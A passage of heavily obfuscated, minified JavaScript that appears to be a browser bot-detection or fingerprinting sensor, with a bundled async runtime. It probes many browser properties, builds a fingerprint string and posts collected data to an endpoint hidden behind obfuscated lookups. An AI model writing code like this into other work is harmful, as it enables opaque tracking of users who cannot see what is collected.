S3()[jm(qt)],Aq([],[][[]]))?S3()[jm(EE)](pIl,Yj,Dj(Dj({})),JE):S3()[jm(YG)].apply(null,[Mx,OR,Dj(Dj([])),AV]));qEl-=St;}Ggl=Dj(Dj({}));}var X6l=ZD[S3()[jm(d0)].apply(null,[mF,Z6,d5,xm])][fg()[s6(Yd)](Yd,gE,IM)]?OE:T0;var cMl=ZD[S3()[jm(d0)](mF,Z6,nd,nd)][EG()[IS(zq)].call(null,DE,nE)]&&V6(tg(typeof EG()[IS(YG)],'undefined')?EG()[IS(HG)].apply(null,[sn,dYl]):EG()[IS(zq)](DE,nE),ZD[S3()[jm(d0)](mF,Z6,IM,Dj({}))])?B0[OE]:B0[Kg];var l8l=P0(typeof ZD[EG()[IS(qt)](zS,nZ)][R8(typeof EG()[IS(vm)],'undefined')?EG()[IS(QQl)].apply(null,[RV,sZ]):EG()[IS(HG)](q5,cb)],H1()[D5(tZ)](Sh,YG,X7,Dj(T0),qt))?OE:T0;var SVl=ZD[S3()[jm(d0)].apply(null,[mF,Z6,Jq,qb])][EG()[IS(lm)](Lj,Uv)]&&ZD[S3()[jm(d0)](mF,Z6,C8,Ct)][EG()[IS(lm)](Lj,Uv)][FS()[CG(kZ)].apply(null,[M9,RW,DV,zX,qt,Sh])]?OE:T0;var EEl=ZD[EG()[IS(DM)].call(null,dM,qB)][R8(typeof AM()[FA(VF)],Aq('',[][[]]))?AM()[FA(cn)](BW,Dj(Dj(OE)),Dj(Dj([])),lt):AM()[FA(nZ)](mF,j6,Mt,Kv)]?OE:T0;var g6l=ZD[S3()[jm(d0)](mF,Z6,LG,St)][Nq()[fq(vg)].apply(null,[U8,Ph,RW])]?B0[OE]:T0;var DGl=R8(typeof ZD[FS()[CG(DM)].call(null,rw,hG,Qz,tq,DV,fr)],zE()[q0(d0)](xx,wW,vE))?OE:B0[Kg];var Bgl=ZD[S3()[jm(d0)].apply(null,[mF,Z6,Dj(Dj({})),h9])][zE()[q0(z6)].apply(null,[p0,kZ,Uz])]&&V9(ZD[R8(typeof AM()[FA(p5)],Aq('',[][[]]))?AM()[FA(DV)].apply(null,[sOl,Qx,E0,Th]):AM()[FA(nZ)].apply(null,[V5,JE,Dj(Dj(T0)),lb])][Nq()[fq(lt)](GS,Ph,vg)][kd()[Kx(Sq)].apply(null,[qt,GB,Dj(Dj(T0)),sZ,YG,C1])].call(ZD[S3()[jm(d0)].apply(null,[mF,Z6,TA,lm])][zE()[q0(z6)].call(null,p0,TA,Uz)])[fg()[s6(RX)](Wj,bj,Dj(Dj({})))](zE()[q0(gF)](Uv,YG,Wg)),T0)?B0[OE]:T0;var WLl=tg(typeof ZD[S3()[jm(d0)].call(null,mF,Z6,lm,Mg)][Nq()[fq(sZ)](ME,Dj(Dj([])),lm)],vL()[XG(T0)](J6,TR,qt,JE,CIl))||tg(typeof ZD[S3()[jm(d0)](mF,Z6,I5,lt)][kd()[Kx(Mt)].call(null,wW,UF,Dj(T0),m0,h9,DR)],vL()[XG(T0)](J6,Mg,qt,XS,CIl))||tg(typeof ZD[S3()[jm(d0)](mF,Z6,nt,Mg)][m1()[qC(nZ)](M9,ZC,Kg,qb)],vL()[XG(T0)](J6,xm,qt,Dj({}),CIl))?OE:T0;var wAl=V6(AM()[FA(FPl)].apply(null,[Yf,Xt,Dj([]),Pb]),ZD[S3()[jm(d0)](mF,Z6,Dj(Dj({})),k1)])?ZD[tg(typeof S3()[jm(I5)],Aq('',[][[]]))?S3()[jm(YG)](CIl,Id,JX,Mt):S3()[jm(d0)](mF,Z6,Xz,k1)][AM()[FA(FPl)](Yf,Dj(Dj(OE)),ps,Pb)]:T0;var FSl=tg(typeof ZD[EG()[IS(DM)].apply(null,[dM,qB])][S3()[jm(j2l)](HG,X9,xd,Dj(Dj({})))],vL()[XG(T0)](J6,AV,qt,sZ,CIl))?B0[OE]:T0;var ltl=tg(typeof ZD[EG()[IS(DM)](dM,qB)][R8(typeof zE()[q0(mt)],'undefined')?zE()[q0(Uv)].apply(null,[Ph,Qz,UE]):zE()[q0(tZ)](NR,Xt,bYl)],R8(typeof vL()[XG(VF)],Aq(R8(typeof AM()[FA(OE)],Aq('',[][[]]))?AM()[FA(FZ)](nP,Jq,Sh,HG):AM()[FA(nZ)](rJl,C8,Dj(Dj([])),lll),[][[]]))?vL()[XG(T0)].apply(null,[J6,Fg,qt,tZ,CIl]):vL()[XG(dz)](EF,LS,Xm,GZ,mpl))?vf[tg(typeof AM()[FA(F6)],Aq('',[][[]]))?AM()[FA(nZ)](j7,Dj(T0),ps,zv):AM()[FA(jS)].call(null,fE,nt,bM,vV)]():T0;var p0l=Dj(ZD[S3()[jm(cS)].apply(null,[ZZ,M8,LS,qb])][tg(typeof Nq()[fq(St)],'undefined')?Nq()[fq(OE)].apply(null,[BX,Dj(OE),I5]):Nq()[fq(lt)].call(null,GS,VF,vg)][R8(typeof zE()[q0(qb)],Aq('',[][[]]))?zE()[q0(JX)](sn,Dj({}),pW):zE()[q0(tZ)].apply(null,[mpl,Fg,SR])])?OE:T0;var Hhl=V6(EG()[IS(cn)](fYl,TR),ZD[R8(typeof S3()[jm(Mt)],Aq([],[][[]]))?S3()[jm(d0)](mF,Z6,Mt,Jq):S3()[jm(YG)].call(null,Qs,WB,Ct,Ft)])?OE:T0;var Jgl=Nq()[fq(Wd)].call(null,dI,bM,ZZ)[R8(typeof fg()[s6(SR)],Aq([],[][[]]))?fg()[s6(NE)].call(null,mF,nh,lt):fg()[s6(sE)](GT,jYl,sb)](X6l,zE()[q0(t2l)](Br,Kg,tG))[fg()[s6(NE)].apply(null,[mF,nh,DM])](cMl,Nq()[fq(fx)].apply(null,[lg,Dj(Dj(OE)),d0]))[fg()[s6(NE)](mF,nh,Dj(Dj(T0)))](l8l,EG()[IS(FPl)](rN,E0))[fg()[s6(NE)].apply(null,[mF,nh,TR])](SVl,Nq()[fq(Ncl)](rZ,j6,fx))[fg()[s6(NE)](mF,nh,wW)](EEl,zE()[q0(IR)].call(null,ZW,OE,AJ))[fg()[s6(NE)].apply(null,[mF,nh,d5])](g6l,H1()[D5(E0)].apply(null,[sZ,sE,YF,cS,Yd]))[fg()[s6(NE)](mF,nh,nd)](DGl,AM()[FA(Tm)](UE,XA,Zq,Kz))[tg(typeof fg()[s6(dpl)],'undefined')?fg()[s6(sE)](H5,Q7,p5):fg()[s6(NE)](mF,nh,DV)](Bgl,FS()[CG(mF)](YF,Qz,RX,DM,tZ,St))[fg()[s6(NE)].call(null,mF,nh,sb)](WLl,S3()[jm(wUl)].apply(null,[fx,Ch,E0,Zq]))[fg()[s6(NE)](mF,nh,JE)](wAl,tg(typeof S3()[jm(Wn)],Aq('',[][[]]))?S3()[jm(YG)](zr,Qs,Wn,Dj(Dj(OE))):S3()[jm(z6)](Fg,Sj,Dj(Dj(T0)),Dj(Dj({}))))[fg()[s6(NE)].apply(null,[mF,nh,Dj(Dj([]))])](FSl,AM()[FA(Yd)](IV,E0,Pb,QQl))[fg()[s6(NE)](mF,nh,sZ)](ltl,zE()[q0(pC)].apply(null,[NG,YG,dw]))[fg()[s6(NE)].call(null,mF,nh,Dj(Dj(OE)))](p0l,R8(typeof kd()[Kx(TA)],Aq(AM()[FA(FZ)](nP,Dj(Dj([])),FZ,HG),[][[]]))?kd()[Kx(Jq)](tZ,Mt,vV,Sq,R1,YF):kd()[Kx(FZ)].call(null,B3,cx,lm,dB,xm,Jx))[fg()[s6(NE)](mF,nh,xd)](Hhl);var lql;return h8.pop(),lql=Jgl,lql;};var ghl=function(){var Hql;var hDl;h8.push(NT);return hDl=OLl()[tg(typeof Nq()[fq(zX)],Aq([],[][[]]))?Nq()[fq(OE)](RS,jj,g9):Nq()[fq(JX)](X3,Dj({}),VF)](function J8l(rql){h8.push(TUl);while(OE)switch(rql[EG()[IS(Pb)](zQl,xx)]=rql[AM()[FA(XA)](Epl,XS,tZ,Ss)]){case T0:rql[EG()[IS(Pb)](zQl,xx)]=vf[AM()[FA(F6)].apply(null,[c3,TL,mF,Ir])]();rql[AM()[FA(XA)](Epl,Qx,Nx,Ss)]=lt;{var c0l;return c0l=OLl()[R8(typeof AM()[FA(R1)],'undefined')?AM()[FA(mF)](kr,Dj(Dj(T0)),Ct,LS):AM()[FA(nZ)].apply(null,[G0,R1,Dj(Dj(T0)),VF])](jEl()),h8.pop(),c0l;}case lt:Hql=rql[zE()[q0(LS)].call(null,h9,xx,lW)];ZD[AM()[FA(DV)](YA,xm,JX,Th)][Nq()[fq(TA)].call(null,TKl,h9,St)](gGl,Hql[tg(typeof pM()[cg(z5)],Aq([],[][[]]))?pM()[cg(sE)].call(null,n3,gn,PUl,ZZ,kZ):pM()[cg(Mt)](dz,sE,PB,I5,vV)],dG(QN,[vL()[XG(qb)](Ir,FZ,sE,ZW,V7),Hql[fg()[s6(m0)](nd,GKl,Ct)]]));rql[AM()[FA(XA)](Epl,sb,Wn,Ss)]=B0[GZ];break;case HG:rql[tg(typeof EG()[IS(nd)],Aq([],[][[]]))?EG()[IS(HG)](tcl,qll):EG()[IS(Pb)](zQl,xx)]=HG;rql[R8(typeof AM()[FA(R1)],Aq([],[][[]]))?AM()[FA(Z8)](Vr,d0,p5,ps):AM()[FA(nZ)](mJl,LS,Dj(OE),Lr)]=rql[tg(typeof zE()[q0(SR)],'undefined')?zE()[q0(tZ)].apply(null,[ZYl,Kg,sE]):zE()[q0(In)].call(null,RW,dB,PUl)](T0);case FZ:case AM()[FA(Jq)](gcl,xm,Dj(OE),YG):{var htl;return htl=rql[S3()[jm(LS)].apply(null,[Xz,Lt,Qx,T0])](),h8.pop(),htl;}}h8.pop();},null,null,[[T0,B0[Xt]]],ZD[Nq()[fq(ZZ)](Mm,qt,bM)]),h8.pop(),hDl;};var zVl=function(){var fSl=JDl();h8.push(BG);if(R8(fSl,N9(OE))&&R8(fSl,ZD[R8(typeof kd()[Kx(wW)],'undefined')?kd()[Kx(HG)].call(null,YG,fx,qt,DV,DV,Zk):kd()[Kx(FZ)](U5,Q2l,Nx,Vv,F6,OA)][S3()[jm(gF)](nE,VL,C8,VF)])&&V9(fSl,LEl)){LEl=fSl;var rzl=kfl();var ggl=t9(AW(fSl,rzl),rx);Lgl(ggl);}h8.pop();};var Fzl=function(mgl){h8.push(EKl);var mZl=V9(arguments[zE()[q0(T0)].call(null,m0,E0,U3)],OE)&&R8(arguments[OE],undefined)?arguments[B0[OE]]:Dj({});if(Dj(mZl)||P0(mgl,null)){h8.pop();return;}L8l[Nq()[fq(jj)](bZ,jj,ps)]=Dj([]);YEl=Dj(fp);var RZl=mgl[fg()[s6(m0)](nd,sHl,nZ)];var YGl=mgl[EG()[IS(Tm)](rA,JX)];var ZGl;if(R8(YGl,undefined)&&V9(YGl[zE()[q0(T0)](m0,XS,U3)],T0)){try{var Atl=h8.length;var Jql=Dj(fp);ZGl=ZD[AM()[FA(Qz)](f7,jS,Dj(OE),qt)][R8(typeof zE()[q0(j2l)],Aq([],[][[]]))?zE()[q0(Fg)].apply(null,[Xm,RW,Ob]):zE()[q0(tZ)].call(null,gx,YG,p6)](YGl);}catch(qgl){h8.splice(AW(Atl,OE),Infinity,EKl);}}if(R8(RZl,undefined)&&tg(RZl,vf[S3()[jm(Uv)].apply(null,[OE,wt,YC,ZW])]())&&R8(ZGl,undefined)&&ZGl[Nq()[fq(Ss)](E6,Zq,jj)]&&tg(ZGl[Nq()[fq(Ss)].apply(null,[E6,cS,jj])],Dj(QQ))){YEl=Dj(Dj({}));var GGl=Rwl(dr(cPl));var h4l=ZD[AM()[FA(TA)](RPl,HG,fr,zz)](AIl(TJl(),rx),TA);if(R8(GGl,undefined)&&Dj(ZD[fg()[s6(kZ)](xx,Nr,TR)](GGl))&&V9(GGl,B0[Kg])){if(R8(R4l[m1()[qC(d0)].apply(null,[rv,Fcl,lm,TA])],undefined)){ZD[R8(typeof fg()[s6(T0)],Aq([],[][[]]))?fg()[s6(XOl)].apply(null,[z5,bA,ZZ]):fg()[s6(sE)](PUl,pUl,Wn)](R4l[m1()[qC(d0)](rv,Fcl,j6,TA)]);}if(V9(h4l,T0)&&V9(GGl,h4l)){R4l[R8(typeof m1()[qC(Sq)],Aq([],[][[]]))?m1()[qC(d0)].apply(null,[rv,Fcl,dB,TA]):m1()[qC(C8)](G0,Qx,sZ,jS)]=ZD[S3()[jm(d0)](mF,KW,Dj(Dj([])),Dj(Dj(T0)))][Nq()[fq(AV)](Pd,xd,JE)](function(){rwl();},t9(AW(GGl,h4l),rx));}else{R4l[tg(typeof m1()[qC(VF)],Aq([],[][[]]))?m1()[qC(C8)](fm,kUl,XA,gQl):m1()[qC(d0)].apply(null,[rv,Fcl,St,TA])]=ZD[tg(typeof S3()[jm(z5)],Aq('',[][[]]))?S3()[jm(YG)](Gcl,YX,Wn,lm):S3()[jm(d0)](mF,KW,Wn,xd)][Nq()[fq(AV)](Pd,d5,JE)](function(){rwl();},t9(V0l,rx));}}}h8.pop();if(YEl){lMl();}};var ISl=function(){var bAl=Dj(fp);h8.push(Md);var cZl=V9(JF(R4l[tg(typeof EG()[IS(Z8)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[j5,bYl]):EG()[IS(vV)](sd,qG)],vtl),T0)||V9(JF(R4l[EG()[IS(vV)](sd,qG)],N0l),T0)||V9(JF(R4l[EG()[IS(vV)](sd,qG)],Whl),T0)||V9(JF(R4l[R8(typeof EG()[IS(nt)],'undefined')?EG()[IS(vV)](sd,qG):EG()[IS(HG)](Fx,p9)],gSl),T0);var HLl=V9(JF(R4l[tg(typeof EG()[IS(TL)],Aq('',[][[]]))?EG()[IS(HG)](Bq,F1):EG()[IS(vV)](sd,qG)],Bzl),B0[Kg]);if(tg(R4l[vL()[XG(cS)](OYl,R1,cS,Dj([]),XX)],Dj(Dj(QQ)))&&HLl){R4l[vL()[XG(cS)](OYl,d0,cS,Dj(OE),XX)]=Dj(Dj([]));bAl=Dj(QQ);}R4l[EG()[IS(vV)].call(null,sd,qG)]=T0;var JEl=mYl();JEl[EG()[IS(XS)](Mj,In)](tg(typeof Nq()[fq(TR)],Aq([],[][[]]))?Nq()[fq(OE)](RKl,fr,c9):Nq()[fq(sn)](wS,Dj(Dj(T0)),Ph),zwl,Dj(Dj({})));JEl[AM()[FA(qB)].call(null,TG,Ph,Zq,ZZ)]=function(){AVl&&AVl(JEl,bAl,cZl);};var cVl=ZD[AM()[FA(Qz)](tE,GZ,jj,qt)][Nq()[fq(Fg)].call(null,Hs,XA,z5)](pSl);var tAl=zE()[q0(dpl)](kZ,NE,QIl)[fg()[s6(NE)].apply(null,[mF,hA,Dj(Dj(T0))])](cVl,tg(typeof EG()[IS(zd)],'undefined')?EG()[IS(HG)](Sh,wcl):EG()[IS(Yd)].apply(null,[Bf,Wj]));JEl[AM()[FA(IM)](wq,FZ,MW,DM)](tAl);h8.pop();};var r0l=function(Rtl){if(Rtl)return Dj(Dj(fp));var sLl=hZl();var kgl=sLl&&sLl[tZ];return kgl&&d2l(kgl);};var rwl=function(){h8.push(wd);R4l[AM()[FA(Ct)].call(null,Zs,NG,NG,Kg)]=Dj({});h8.pop();XAl(Dj(Dj({})));};var PZl=JOl[QQ];var fql=JOl[fp];var P0l=JOl[kf];var xZl=function(xAl){"@babel/helpers - typeof";h8.push(GC);xZl=P0(vL()[XG(T0)](J6,NG,qt,LS,AR),typeof ZD[EG()[IS(TA)](qW,lt)])&&P0(Nq()[fq(sg)](jKl,Qz,Z8),typeof ZD[tg(typeof EG()[IS(sg)],Aq([],[][[]]))?EG()[IS(HG)](OF,v3):EG()[IS(TA)].call(null,qW,lt)][R8(typeof AM()[FA(nd)],Aq('',[][[]]))?AM()[FA(In)](kM,Dj(Dj({})),bM,dz):AM()[FA(nZ)].call(null,c4l,sZ,kZ,x5)])?function(jZ){return ZG.apply(this,[mU,arguments]);}:function(Y7){return ZG.apply(this,[xP,arguments]);};var vql;return h8.pop(),vql=xZl(xAl),vql;};var cJl=function(){"use strict";var Dql=function(qSl,V8l,zLl){return dG.apply(this,[HH,arguments]);};var hGl=function(Iwl,SGl,l0l,Q6l){h8.push(zKl);var D6l=SGl&&Yx(SGl[R8(typeof Nq()[fq(sE)],Aq('',[][[]]))?Nq()[fq(lt)].apply(null,[Ns,Dj(Dj([])),vg]):Nq()[fq(OE)](Hpl,Dj(Dj({})),Fx)],JGl)?SGl:JGl;var Dtl=ZD[AM()[FA(DV)].apply(null,[IF,Mt,lv,Th])][fg()[s6(d0)].apply(null,[sg,Yh,LG])](D6l[Nq()[fq(lt)](Ns,Dj(T0),vg)]);var xtl=new T4l(Q6l||[]);Zwl(Dtl,fg()[s6(nd)].call(null,XA,Oz,mF),dG(QN,[R8(typeof AM()[FA(YG)],Aq([],[][[]]))?AM()[FA(ZW)].apply(null,[bz,Dj(OE),Pb,Wj]):AM()[FA(nZ)](ZF,Kz,VF,HB),ZVl(Iwl,l0l,xtl)]));var z0l;return h8.pop(),z0l=Dtl,z0l;};var JGl=function(){};var ESl=function(){};var tGl=function(){};var l6l=function(Vwl,PGl){function TEl(lhl,TSl,CSl,dZl){var UGl=ZG(lc,[Vwl[lhl],Vwl,TSl]);h8.push(Im);if(R8(EG()[IS(nE)](rz,EE),UGl[EG()[IS(Mt)](dq,TL)])){var w0l=UGl[tg(typeof fg()[s6(Xt)],Aq('',[][[]]))?fg()[s6(sE)].call(null,XUl,T3,OE):fg()[s6(nt)].apply(null,[fZ,Pt,nZ])],MVl=w0l[R8(typeof AM()[FA(HG)],Aq([],[][[]]))?AM()[FA(ZW)](Wg,z5,xd,Wj):AM()[FA(nZ)].apply(null,[sQl,AV,Xz,wcl])];var g0l;return g0l=MVl&&P0(m1()[qC(lt)](hF,xx,Nx,YG),xZl(MVl))&&xgl.call(MVl,R8(typeof zE()[q0(Sq)],Aq('',[][[]]))?zE()[q0(ZZ)](Zt,bM,CV):zE()[q0(tZ)].apply(null,[TKl,E0,gV]))?PGl[S3()[jm(TL)](xx,r6,E0,JE)](MVl[zE()[q0(ZZ)](Zt,In,CV)])[fg()[s6(E0)](GZ,KE,Qz)](function(Y0l){h8.push(LF);TEl(AM()[FA(XA)](tcl,Dj({}),NE,Ss),Y0l,CSl,dZl);h8.pop();},function(KLl){h8.push(mk);TEl(EG()[IS(nE)].call(null,T1,EE),KLl,CSl,dZl);h8.pop();}):PGl[S3()[jm(TL)].apply(null,[xx,r6,dB,h9])](MVl)[fg()[s6(E0)].call(null,GZ,KE,Dj([]))](function(Nql){h8.push(LF);w0l[AM()[FA(ZW)](bS,m0,TL,Wj)]=Nql,CSl(w0l);h8.pop();},function(LAl){var MZl;h8.push(sX);return MZl=TEl(EG()[IS(nE)].apply(null,[SG,EE]),LAl,CSl,dZl),h8.pop(),MZl;}),h8.pop(),g0l;}dZl(UGl[R8(typeof fg()[s6(DV)],Aq([],[][[]]))?fg()[s6(nt)](fZ,Pt,wW):fg()[s6(sE)].call(null,ps,BHl,Dj(Dj([])))]);h8.pop();}var c8l;h8.push(hx);Zwl(this,fg()[s6(nd)](XA,IG,lt),dG(QN,[AM()[FA(ZW)](kll,sg,RW,Wj),function O0l(MSl,Fgl){var WAl=function(){return new PGl(function(X8l,OEl){TEl(MSl,Fgl,X8l,OEl);});};var w6l;h8.push(bHl);return w6l=c8l=c8l?c8l[tg(typeof fg()[s6(T0)],'undefined')?fg()[s6(sE)].call(null,CIl,Ds,Kz):fg()[s6(E0)].call(null,GZ,MG,xd)](WAl,WAl):WAl(),h8.pop(),w6l;}]));h8.pop();};var Gtl=function(WGl){return dG.apply(this,[ql,arguments]);};var Fql=function(zql){return dG.apply(this,[J2,arguments]);};var T4l=function(f0l){h8.push(HNl);this[Nq()[fq(TL)].apply(null,[Lg,Xt,qt])]=[dG(QN,[EG()[IS(LS)](X2l,Xt),tg(typeof AM()[FA(TL)],'undefined')?AM()[FA(nZ)](nb,JX,T0,vJl):AM()[FA(kZ)](PY,TL,Sq,Yd)])],f0l[zE()[q0(JX)](sn,XA,KL)](Gtl,this),this[fg()[s6(xd)](PX,vJl,j6)](Dj(T0));h8.pop();};var OVl=function(Ctl){h8.push(Mx);if(Ctl||tg(AM()[FA(FZ)](Ik,Dj(Dj(T0)),T0,HG),Ctl)){var Ktl=Ctl[DVl];if(Ktl){var Fwl;return h8.pop(),Fwl=Ktl.call(Ctl),Fwl;}if(P0(vL()[XG(T0)](J6,JE,qt,bM,Qcl),typeof Ctl[AM()[FA(XA)].apply(null,[kB,nE,Xt,Ss])])){var YVl;return h8.pop(),YVl=Ctl,YVl;}if(Dj(ZD[fg()[s6(kZ)](xx,wT,sZ)](Ctl[zE()[q0(T0)](m0,R1,wIl)]))){var pGl=N9(OE),E4l=function Mtl(){h8.push(H2l);for(;I3(++pGl,Ctl[zE()[q0(T0)](m0,d0,Ut)]);)if(xgl.call(Ctl,pGl)){var GVl;return Mtl[R8(typeof AM()[FA(nd)],Aq([],[][[]]))?AM()[FA(ZW)](Gz,Dj(OE),sb,Wj):AM()[FA(nZ)].call(null,WF,Qx,cS,EKl)]=Ctl[pGl],Mtl[EG()[IS(ZZ)](QL,nt)]=Dj(OE),h8.pop(),GVl=Mtl,GVl;}Mtl[R8(typeof AM()[FA(dz)],Aq('',[][[]]))?AM()[FA(ZW)](Gz,Qz,RX,Wj):AM()[FA(nZ)].call(null,MUl,Dj(Dj({})),Z8,ls)]=Wql;Mtl[EG()[IS(ZZ)](QL,nt)]=Dj(T0);var Wzl;return h8.pop(),Wzl=Mtl,Wzl;};var Z6l;return Z6l=E4l[R8(typeof AM()[FA(cS)],Aq('',[][[]]))?AM()[FA(XA)](kB,LS,NG,Ss):AM()[FA(nZ)].call(null,dR,Dj(T0),bM,Kv)]=E4l,h8.pop(),Z6l;}}throw new (ZD[R8(typeof H1()[D5(YG)],Aq(AM()[FA(FZ)].apply(null,[Ik,Dj(Dj(OE)),xd,HG]),[][[]]))?H1()[D5(T0)].call(null,MW,FZ,k0,Jq,PX):H1()[D5(YG)](E0,Zs,GC,LG,Bq)])(Aq(xZl(Ctl),EG()[IS(nd)](Ss,d0)));};h8.push(TF);cJl=function MDl(){return Jtl;};var Wql;var Jtl={};var UAl=ZD[AM()[FA(DV)](AZ,qt,Dj(T0),Th)][Nq()[fq(lt)].apply(null,[QK,GZ,vg])];var xgl=UAl[S3()[jm(dz)](p0,G8,Dj(Dj([])),Dj({}))];var Zwl=ZD[AM()[FA(DV)].call(null,AZ,p0,sg,Th)][Nq()[fq(qt)](VZ,JE,OE)]||function(B8,bG,mZ){return ZG.apply(this,[QQ,arguments]);};var Iql=P0(vL()[XG(T0)].call(null,J6,LG,qt,Ph,EV),typeof ZD[tg(typeof EG()[IS(cS)],'undefined')?EG()[IS(HG)](vPl,H5):EG()[IS(TA)](NA,lt)])?ZD[EG()[IS(TA)](NA,lt)]:{};var DVl=Iql[tg(typeof AM()[FA(T0)],'undefined')?AM()[FA(nZ)](Er,Z8,MW,bs):AM()[FA(In)].apply(null,[SL,In,Mg,dz])]||(tg(typeof EG()[IS(nd)],Aq('',[][[]]))?EG()[IS(HG)](M1,YB):EG()[IS(MW)].apply(null,[U8,mt]));var Ezl=Iql[AM()[FA(Pb)](KV,Dj([]),hG,dF)]||zE()[q0(MW)](dz,Dj(Dj(OE)),n0);var bql=Iql[EG()[IS(d0)].apply(null,[vh,Xm])]||S3()[jm(z5)](qb,YS,sE,Dj(Dj({})));try{var Zql=h8.length;var stl=Dj({});Dql({},AM()[FA(FZ)].call(null,xE,zz,E0,HG));}catch(CZl){h8.splice(AW(Zql,OE),Infinity,TF);Dql=function(PL,Tg,WZ){return ZG.apply(this,[WD,arguments]);};}Jtl[kd()[Kx(cS)].call(null,sE,R1,NG,F6,TR,IE)]=hGl;var dSl=EG()[IS(JX)].call(null,GG,RW);var Qhl=tg(typeof fg()[s6(qb)],Aq('',[][[]]))?fg()[s6(sE)](nUl,mj,Dj(Dj(OE))):fg()[s6(In)](DV,OW,Mt);var F8l=AM()[FA(E0)](Rq,I5,ps,mcl);var zZl=zE()[q0(nE)].apply(null,[qG,xd,tW]);var mGl={};var cGl={};Dql(cGl,DVl,function(){return ZG.apply(this,[EY,arguments]);});var zhl=ZD[AM()[FA(DV)](AZ,xm,fr,Th)][m1()[qC(HG)].call(null,fG,n1,k1,DV)];var Etl=zhl&&zhl(zhl(OVl([])));Etl&&R8(Etl,UAl)&&xgl.call(Etl,DVl)&&(cGl=Etl);var TGl=tGl[R8(typeof Nq()[fq(FZ)],Aq([],[][[]]))?Nq()[fq(lt)].apply(null,[QK,Dj(Dj(T0)),vg]):Nq()[fq(OE)].call(null,Hg,HG,QYl)]=JGl[Nq()[fq(lt)].call(null,QK,lm,vg)]=ZD[tg(typeof AM()[FA(nt)],Aq('',[][[]]))?AM()[FA(nZ)](A2l,sb,Zq,DPl):AM()[FA(DV)].call(null,AZ,Zq,xx,Th)][fg()[s6(d0)](sg,Vq,XA)](cGl);function X4l(mSl){h8.push(Om);[AM()[FA(XA)](Uw,sE,Dj(Dj(T0)),Ss),EG()[IS(nE)].call(null,C1,EE),fg()[s6(Pb)](wUl,xb,Ct)][zE()[q0(JX)](sn,cS,G8)](function(n6l){Dql(mSl,n6l,function(R8l){h8.push(g7);var v4l;return v4l=this[fg()[s6(nd)].call(null,XA,nW,lm)](n6l,R8l),h8.pop(),v4l;});});h8.pop();}function ZVl(MLl,swl,wwl){var Ngl=dSl;return function(xzl,xDl){h8.push(Vll);if(tg(Ngl,F8l))throw new (ZD[AM()[FA(dz)](Bg,FZ,sb,XS)])(S3()[jm(MW)](Lh,jA,sb,sb));if(tg(Ngl,zZl)){if(tg(EG()[IS(nE)](sS,EE),xzl))throw xDl;var gql;return gql=dG(QN,[AM()[FA(ZW)](c1,XA,qb,Wj),Wql,EG()[IS(ZZ)].call(null,Iq,nt),Dj(B0[Kg])]),h8.pop(),gql;}for(wwl[tg(typeof Nq()[fq(JX)],Aq('',[][[]]))?Nq()[fq(OE)](Tt,Dj(T0),lHl):Nq()[fq(VF)](QV,mt,HG)]=xzl,wwl[fg()[s6(nt)](fZ,zt,Mt)]=xDl;;){var Azl=wwl[zE()[q0(St)].apply(null,[xm,z5,xq])];if(Azl){var cEl=Uwl(Azl,wwl);if(cEl){if(tg(cEl,mGl))continue;var Jwl;return h8.pop(),Jwl=cEl,Jwl;}}if(tg(AM()[FA(XA)].call(null,fj,kZ,Dj(OE),Ss),wwl[Nq()[fq(VF)](QV,Dj(Dj(T0)),HG)]))wwl[zE()[q0(LS)](h9,MW,vt)]=wwl[R8(typeof fg()[s6(DV)],Aq([],[][[]]))?fg()[s6(XA)].apply(null,[Xm,UG,RX]):fg()[s6(sE)](dC,wE,Br)]=wwl[fg()[s6(nt)](fZ,zt,sZ)];else if(tg(R8(typeof EG()[IS(Mt)],Aq([],[][[]]))?EG()[IS(nE)].call(null,sS,EE):EG()[IS(HG)](t3,sb),wwl[Nq()[fq(VF)].call(null,QV,Dj(T0),HG)])){if(tg(Ngl,dSl))throw Ngl=zZl,wwl[fg()[s6(nt)](fZ,zt,E0)];wwl[zE()[q0(nd)](lt,bM,xh)](wwl[R8(typeof fg()[s6(JX)],Aq('',[][[]]))?fg()[s6(nt)](fZ,zt,Dj(Dj(T0))):fg()[s6(sE)](VX,gNl,nt)]);}else tg(tg(typeof fg()[s6(TL)],Aq('',[][[]]))?fg()[s6(sE)].call(null,Mt,S1,sZ):fg()[s6(Pb)](wUl,Vq,lm),wwl[Nq()[fq(VF)](QV,Jq,HG)])&&wwl[fg()[s6(TR)](jYl,rL,XS)](fg()[s6(Pb)](wUl,Vq,j6),wwl[fg()[s6(nt)](fZ,zt,Dj(T0))]);Ngl=F8l;var Ftl=ZG(lc,[MLl,swl,wwl]);if(tg(pM()[cg(lt)].apply(null,[Mt,YG,R9,p0,lv]),Ftl[EG()[IS(Mt)].apply(null,[QE,TL])])){if(Ngl=wwl[EG()[IS(ZZ)](Iq,nt)]?zZl:Qhl,tg(Ftl[fg()[s6(nt)].apply(null,[fZ,zt,kZ])],mGl))continue;var nZl;return nZl=dG(QN,[AM()[FA(ZW)](c1,mt,Br,Wj),Ftl[fg()[s6(nt)].apply(null,[fZ,zt,T0])],EG()[IS(ZZ)](Iq,nt),wwl[EG()[IS(ZZ)].apply(null,[Iq,nt])]]),h8.pop(),nZl;}tg(EG()[IS(nE)].call(null,sS,EE),Ftl[EG()[IS(Mt)](QE,TL)])&&(Ngl=zZl,wwl[Nq()[fq(VF)](QV,sE,HG)]=tg(typeof EG()[IS(ZZ)],Aq('',[][[]]))?EG()[IS(HG)].call(null,JX,k3):EG()[IS(nE)].apply(null,[sS,EE]),wwl[R8(typeof fg()[s6(qb)],'undefined')?fg()[s6(nt)].apply(null,[fZ,zt,fr]):fg()[s6(sE)](mk,MC,Dj({}))]=Ftl[fg()[s6(nt)](fZ,zt,E0)]);}h8.pop();};}function Uwl(FGl,Igl){h8.push(Ell);var PVl=Igl[Nq()[fq(VF)](zI,XA,HG)];var Ewl=FGl[AM()[FA(In)](Fz,YC,T0,dz)][PVl];if(tg(Ewl,Wql)){var xGl;return Igl[zE()[q0(St)](xm,Dj(Dj([])),JM)]=null,tg(R8(typeof EG()[IS(z5)],Aq('',[][[]]))?EG()[IS(nE)].call(null,gA,EE):EG()[IS(HG)](bs,lx),PVl)&&FGl[AM()[FA(In)].call(null,Fz,tZ,nt,dz)][fg()[s6(Pb)].apply(null,[wUl,kM,Kg])]&&(Igl[Nq()[fq(VF)](zI,Kz,HG)]=tg(typeof 